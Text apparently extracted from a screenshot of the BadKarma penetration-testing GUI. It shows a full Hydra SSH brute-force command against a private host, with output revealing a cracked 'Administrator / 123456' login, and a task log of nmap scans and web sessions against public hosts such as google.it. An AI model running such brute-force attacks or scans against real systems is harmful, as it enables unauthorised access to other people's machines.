 BadKarma
/tmp/badkarma.sqlite
Workspace
Hosts view Services view
# address hostname
192.168.1.2
192.168.1.4
8.8.8.8 google-public-dns
45.33.32.156 scanme.nmap.org
216.58.205.99 google.it
Target: 192.168.1.4 bruter
host 192.168.1.4 password wordlist Use SSL Try login as password
port 22 /media/sf_kungfu/tmp/badkarma Open reversed blank password
threads 10 root brute-force user exit on first good
service ssh /media/sf_kungfu/tmp/badkarma Open stop
status
root@kali:~# hydra -t 10 -e rns -F -L /media/sf_kungfu/tmp/badkarma-dev/wordlists/users.txt -P /media/sf_kungfu/tmp/badkarma-dev/wordlists/pass.txt -s 22 192.168
.1.4 ssh; exit;
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2018-10-24 17:41:48
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 10 tasks per 1 server, overall 10 tasks, 512 login tries (l:16/p:32), ~52 tries per task
[DATA] attacking ssh://192.168.1.4:22/
[22][ssh] host: 192.168.1.4 login: Administrator password: 123456
[STATUS] attack finished for 192.168.1.4 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2018-10-24 17:42:36
exit
Logs nmap ssh hostkey 45.33.32.156:22 screenshoter 45.33.32.156:80 screenshoter 192.168.1.4:80
# Status Start time End time Pid Target Task
8 2018-10-24 17:34:22 2018-10-24 17:34:39 1504 45.33.32.156 nmap os identify
9 2018-10-24 17:36:18 2018-10-24 17:36:23 1533 google.it nmap_default
10 2018-10-24 17:36:36 2018-10-24 17:36:39 1542 216.58.205.99:443 screenshoter
11 2018-10-24 17:36:46 2018-10-24 17:40:37 1559 216.58.205.99:443 web-session
12 2018-10-24 17:40:47 2018-10-24 17:40:54 1667 192.168.1.2:22 bruter
13 2018-10-24 17:41:00 2018-10-24 17:41:22 1691 192.168.1.2:22 bruter
14 2018-10-24 17:41:26 2018-10-24 17:41:36 1713 192.168.1.2:22 bruter
15 2018-10-24 17:41:40 2018-10-24 17:42:36 1717 192.168.1.4:22 bruter